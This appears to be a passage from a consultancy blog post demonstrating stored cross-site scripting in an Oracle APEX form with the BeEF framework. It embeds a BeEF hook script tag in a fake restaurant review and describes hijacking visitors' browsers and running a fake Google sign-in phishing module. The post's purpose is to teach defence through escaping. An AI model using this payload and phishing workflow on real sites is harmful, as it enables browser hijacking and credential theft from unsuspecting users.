To simplify things, you can download the pre-built Kali Linux image here, which is a powerful distribution for penetration testing and cybersecurity purposes, and import it into your preferred Virtualization Software. BeEF is already pre-installed there. If you're on GNU/Linux or Mac, you can opt to deploy it on your local machine by following the instructions provided in the Git repository located here.
Once there, you can initialise BeEF by running the command below.
$ sudo beef-xss
Running BeEF will result in two main outcomes:
- A Web User Interface (UI) will be accessible locally at http://127.0.0.1/ui/panel for the operator to manipulate potential victims.

- A hook script will be generated and prepared for injection into a target site. Once injected, it will execute in the victim's browser while they visit the site.

If you are testing APEX on the same machine where BeEF is installed, you can conveniently use the script with the localhost address provided in the example to create your malicious comment.
If testing externally, ensure that your BeEF server is accessible from the internet.
<script src="http://127.0.0.1:3000/hook.js"></script>
Now you should be ready to launch your attack! 😄 Let's begin by submitting your APEX form with a malicious portion of code. In our example, you can review a restaurant with the following:
Absolutely loved dining at this place! The food was delicious and the atmosphere was fantastic. Can't wait to go back for more! By the way, if you're looking for some extra 'flavor' in your browsing experience, just add a pinch of <script src="http://127.0.0.1:3000/hook.js"></script> to your browser. Bon appétit! 😄🍽️
Since special characters aren't escaped in my test form, the malicious comment will be saved in the database and executed in the browser of every user visiting the page where the comment is rendered.

The victim's browser can then be controlled from the BeEF User Interface. For example, I could redirect users to a fake Google page and prompt them to 'Sign in'. To demonstrate, let's execute the Google Phishing module.

In this simplified example, the result displays a 'fake' Google sign-in page rendered in the victim's client. If a user is naive, they might attempt to log in with real credentials into the BeEF server's fake site, unwittingly sending their username and password to the attacker.

Conclusion
Ensuring the security of your application should be a top priority for every developer.
By understanding the importance of escaping special characters, you can significantly reduce the risk of security vulnerabilities such as cross-site scripting attacks.
I hope you found this blog post informative and helpful in strengthening your application's security measures.
Find out more about our APEX Consultancy Services.